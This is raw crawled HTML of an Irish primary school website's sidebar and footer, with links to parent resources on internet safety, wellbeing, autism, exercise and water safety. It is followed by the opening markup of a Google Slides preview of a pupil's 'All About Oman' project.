</div></aside><aside id="widget_sp_image-18" class="widget widget_sp_image"><h2 class="widget-title">Keep Fit &#038; Healthy</h2><a href="https://www.stthomas.ie/keep-fit/" target="_blank" class="widget_sp_image-image-link" title="Keep Fit &#038; Healthy"><img width="1757" height="1304" alt="Keep Fit &#038; Healthy" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg 1757w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-300x223.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1024x760.jpg 1024w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-768x570.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2020/03/exercise-1536x1140.jpg 1536w" sizes="(max-width: 1757px) 100vw, 1757px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/exercise.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/keep-fit/">Keep fit and healthy and look after your mental wellbeing. Click on the image to try some fun exercises.</A></p>
</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"4f18d042f0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/presentation/d/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo/preview?usp=drivesdk
body_size: 104004
content:
<!DOCTYPE html><html data-cast-api-enabled="true" lang="en"><head><script nonce="lW5inXELfMeX1DqE9ysx4g">window['ppConfig'] = {productName: '26981ed0d57bbad37e728ff58134270c', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><script nonce="lW5inXELfMeX1DqE9ysx4g">var DOCS_timing={}; DOCS_timing['pls']=new Date().getTime();</script><meta property="og:title" content="All About Oman"><meta property="og:type" content="article"><meta property="og:site_name" content="Google Docs"><meta property="og:url" content="https://docs.google.com/presentation/d/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo/preview?usp=drivesdk&amp;usp=embed_facebook"><meta property="og:image" content="https://lh7-us.googleusercontent.com/docs/AHkbwyKbIGw804mtgVZAy20IQ_Joqy622PvVHS3ADofXfMXo9P6zg8GEj_WFfusBio07uCiJpk3ptrJm_PDQ_S5OizOx-CtfLjI_Cprk3PWgIIiUAvDbIoR7=w1200-h630-p"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta property="og:description" content="Oman This project is about Oman by Sarah"><meta name="google" content="notranslate"><meta name="viewport" content="target-densitydpi=device-dpi,user-scalable=1,minimum-scale=1,maximum-scale=2.5,initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge;"><meta name="fragment" content="!"><meta name="referrer" content="strict-origin-when-cross-origin"><title>All About Oman - Google Slides</title><link rel="shortcut icon" href="https://ssl.gstatic.com/docs/presentations/images/favicon-2023q4.ico"><link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/ghbmnnjooekpmoecnnnilnnbdlolhkhi"><link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/apdfllckaahabafndbhieahigkjlhalf"><link rel="manifest" href="/presentation/manifest.json" crossorigin="use-credentials"/><script src="chrome-extension://ghbmnnjooekpmoecnnnilnnbdlolhkhi/page_embed_script.js" nonce="lW5inXELfMeX1DqE9ysx4g"></script><script data-id="_gd" nonce="lW5inXELfMeX1DqE9ysx4g">window.WIZ_global_data = 